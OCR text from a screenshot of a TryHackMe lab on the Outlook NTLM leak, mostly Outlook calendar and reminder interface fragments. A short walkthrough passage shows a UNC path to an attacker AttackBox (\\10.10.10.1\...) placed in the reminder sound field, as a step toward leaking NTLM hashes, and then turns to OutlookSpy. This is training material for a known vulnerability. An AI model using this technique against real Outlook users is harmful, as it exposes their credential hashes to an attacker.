 Activities
Firefox Web Browser
Mar 24  17:35
TryHackMe | Dashboard
TryHackMe | Outlook NT
api0cradle (Oddvar Moe
(89) Discord | #outlook-
Introducing ChatGPT
Channel content - YouTu
(2) Notifications | Linked
https://tryhackme.com/room/outlookntlmleak 220 232
Location
THM headquarters
Start time
Mon 3/20/2023
8:00 AM
All day event
End time
Mon 3/20/2023
8:30 AM
Hello!
10 minutes
15 minutes
30 minutes
1 hour
2 hours
3 hours
4 hours
5 hours
6 hours
7 hours
8 hours
9 hours
10 hours
11 hours
0.5 days
18 hours
1 day
2 days
3 days
4 days
1 week
2
Sound...
We can try setting the sound file path to a UNC path that points to our AttackBox and click the OK button like this:
Reminder Sound
When a reminder comes due
Play this sound
\\10.10.10.1\nonexistent\sound.wav
Browse...
OK
Cancel
However, Outlook will silently ignore the UNC path and revert to using the default WAV file, which can be confirmed
by going back to the Sound dialogue:
Reminder Sound
When a reminder comes due
Play this sound
reminder.wav
Browse...
OK
Cancel
Since Outlook isn't expecting users to input a UNC path here, it probably discards our attempt as invalid output. But
not all hope is lost!
OutlookSpy to the Rescue
Calendar - Outlook Data File - Outlook
Untitled - Appointment
File
Appointment
Insert
Format Text
Review
Help
OutlookSpy
Tell me what you want to do
Save &
Close
Delete
Copy to My
Calendar
Actions
Appointment
Scheduling
Show
Skype
Meeting
Skype Me...
Meeting
Notes
Meeting...
Invite
Attendees
Attendees
Show As:
Busy
Reminder:
0 minutes
Recurrence
Time
Zones
Options
Categorize
Tags
Subject
Location
Start time
Fri 3/24/2023
8:00 AM
All day event
End time
Fri 3/24/2023
8:30 AM
26
27
28
29
30
31
Apr 1
Items: 0
10%
3:35 PM
3/24/202
outlook_ntlm...
THM AttackBox
1h 59m 40s